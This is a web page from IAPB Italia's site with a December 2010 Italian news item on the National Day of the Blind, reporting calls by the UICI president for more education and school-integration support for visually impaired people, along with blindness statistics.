						<div class="elementor-element elementor-element-c87227b jedv-enabled--yes elementor-widget elementor-widget-image" data-id="c87227b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="/en/">
							<img width="34" height="20"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="34" height="20" src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4562363 elementor-align-right jedv-enabled--yes elementor-widget elementor-widget-raven-search-form" data-id="4562363" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://iapb.it" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="cerca sul sito" />
					<button class="raven-search-form-button fas fa-search"></button>									</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2cb12c jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2cb12c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-905ea60" data-id="905ea60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57b9bd5 raven-nav-menu-align-center moo_navigation_menu  raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="57b9bd5" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="single-post" data-elementor-id="25131" class="elementor elementor-25131 post-11240 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-df108cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df108cf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2921765&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb7f032" data-id="fb7f032" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-965cf97 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="965cf97" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="130" height="191"   alt="Non vedente con accompagnatore" data-src="https://iapb.it/wp-content/uploads/2008/07/Cieco-con-accompagnatore-130x191-verticale.jpg" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="130" height="191" src="https://iapb.it/wp-content/uploads/2008/07/Cieco-con-accompagnatore-130x191-verticale.jpg" class="attachment-full size-full" alt="Non vedente con accompagnatore" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bd8462 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8bd8462" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Giornata nazionale del cieco</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-80f34ec elementor-widget elementor-widget-post-info" data-id="80f34ec" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3cb3bd0 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										14 Dicembre 2010					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7cbb26f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										12:00 am					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5202f9e elementor-widget elementor-widget-theme-post-content" data-id="5202f9e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>   <span class="titolo1"><img decoding="async"    alt="Non vedente con accompagnatore"   width="130" height="191" data-src="https://iapb.it/wp-content/uploads/2008/07/Cieco-con-accompagnatore-130x191-verticale.jpg" class=" size-full wp-image-9475 lazyload" src="[data-uri]" /><noscript><img decoding="async" class=" size-full wp-image-9475"   alt="Non vedente con accompagnatore"  class="left" width="130" height="191" src="https://iapb.it/wp-content/uploads/2008/07/Cieco-con-accompagnatore-130x191-verticale.jpg" /></noscript>Giornata nazionale del cieco</span>  <span class="sottotitolo1">Si è celebrata il 13 dicembre: necessaria più formazione e integrazione per i disabili visivi</span>     <span ><em>14 dicembre 2010</em> &#8211; Più formazione e accompagnamento per i disabili visivi, evitando tagli dei fondi al Ministero dell&#8217;Istruzione sul fronte dell&#8217;integrazione scolastica. Sono questi i <em>leitmotif</em> della Giornata Nazionale del Cieco, di cui il 13 dicembre si è celebrata la 52</span>° <span >edizione all&#8217;insegna del lavoro e della cultura per una maggiore inclusione sociale. </span>    <span >Non è mancata una riflessione a voce alta di Tommaso Daniele, Presidente dell&#8217;Unione italiana dei ciechi e degli ipovedenti: “L&#8217;inserimento a pieno titolo nella società non può mai prescindere dal pieno sviluppo delle potenzialità personali, delle inclinazioni, delle passioni”; “nella vita di oggi gli aspetti immateriali, la conoscenza, il sapere, diventano armi formidabili per l&#8217;affermazione di sé, in ogni ambito, al di là di ogni difficoltà”.<img decoding="async"    alt="Il Presidente nazionale dell'UICI Tommaso Daniele"   width="80" height="107" data-src="https://iapb.it/wp-content/uploads/2010/12/Tommaso-Daniele-presidente-UICI.jpg" class=" size-full wp-image-11239 lazyload" src="[data-uri]" /><noscript><img decoding="async" class=" size-full wp-image-11239"   alt="Il Presidente nazionale dell'UICI Tommaso Daniele"  class="right" width="80" height="107" src="https://iapb.it/wp-content/uploads/2010/12/Tommaso-Daniele-presidente-UICI.jpg" /></noscript></span>    <span >“Di questi tempi &ndash; ha incalzato il Presidente Daniele &ndash; il processo d&#8217;integrazione scolastica dei nostri ragazzi subisce un momento di crisi, con i tagli dei fondi al Ministero dell&#8217;Istruzione che provocano sofferenza all&#8217;area del sostegno e delle attività integrative speciali, compromettendo la possibilità di una formazione integrale. Ma, oltre alla scuola, grandi passi avanti sono stati fatti sul versante dell&#8217;accessibilità alla cultura, con le esperienze dei musei tattili e quelle del libro parlato, oltre al progetto  <em>Lia  </em>(Libro italiano accessibile)”.</span>    <span >Ricordiamo che, solo in Italia, secondo l&#8217;Istat risiedono 362.000 non vedenti, mentre nel mondo &ndash; stando ai dati preliminari Oms 2010 &ndash;  vivono circa 40 milioni di ciechi: si tratta di una ‘massa critica&#8217; straordinariamente elevata. Tra gli handicap sensoriali la cecità è probabilmente la più invalidante: si calcola che nei normodotati oltre l&#8217;80% delle informazioni giunga al cervello attraverso gli occhi.</span>   <em> </em>   <em><span ></p>
<p>Fonti principali: Superabile, UICI, Oms, Istat.  </p>
<p>Ultima modifica: 21 dicembre 2010.</span> </em>                                 </p>
		</div>
				</div>
				<div class="elementor-element elementor-element-d0df37d elementor-share-buttons--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="d0df37d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su facebook</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su twitter</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su linkedin</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="5952" class="elementor elementor-5952" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d5c72c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5c72c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a6f9aa9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c79ddf2" data-id="c79ddf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-365ff21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="365ff21" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-257d846 elementor-widget elementor-widget-text-editor" data-id="257d846" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Fondazione Sezione italiana dell&#8217;Agenzia internazionale per la prevenzione della cecità &#8211; IAPB Italia ETS &#8211; Cod. Fisc. <span class="cf">80210310589</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
